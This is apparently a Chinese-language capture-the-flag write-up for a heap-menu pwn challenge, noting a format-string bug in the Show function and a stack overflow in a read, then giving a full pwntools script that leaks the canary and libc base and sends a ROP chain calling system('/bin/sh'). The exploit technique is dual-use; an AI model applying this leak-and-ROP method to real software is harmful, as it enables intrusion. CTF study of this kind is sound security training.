- 先checksec一下文件
- 放到ida看到有三个函数分别看一下
Add函数

这里面要传两个参数第一个参数是要创建多大的的堆空间，第二个参数是在这个堆空间里面要写什么
Show函数这里存在格式化字符串，这里也就是输入一个数字他会输出第几个堆块的东西，从0开始
read_num

在delect函数里面套着一个这个函数，这里面存在栈溢出，第一个read我没看懂是个什么东西，第二个read妥妥的栈溢出
那就可以利用add和show来解出libc的基址和canary的值
- 看一下wp
from pwn import *

p = process('./0')

context(arch='amd64', os='linux', log_level='debug')

def add(size, content):
p.sendlineafter('>', b'1')
p.sendlineafter('>', str(size))
p.sendlineafter('>', content)

def free(index):
p.sendlineafter('>', b'2')
p.sendlineafter('>', str(0x1))
sleep(0.5)
p.sendline(str(index))

def show(index):
p.sendlineafter('>', b'3')
p.sendlineafter('>', str(index))

add(0x500, b'canary --> %7$p __libc_start_call_main --> %13$p')

show(0)

p.recvuntil(b'canary --> ')
canary = int(p.recv(18), 16)
p.recvuntil(b' __libc_start_call_main --> ')
libc = int(p.recv(14), 16) - 0x29D90
print('canary --> ', hex(canary))
print('libc --> ', hex(libc))

p.sendlineafter('>', b'2')
p.sendlineafter('>', str(999))
#gdb.attach(p)
payload = b'a'*0x10 + p64(canary) + p64(0xaaaaaaaa) + p64(libc + 0x2a3e5) + p64(libc + 0x1D8678) + p64(libc + 0x29139) + p64(libc + 0x50D70)
sleep(0.5)
p.sendline(payload)

p.interactive()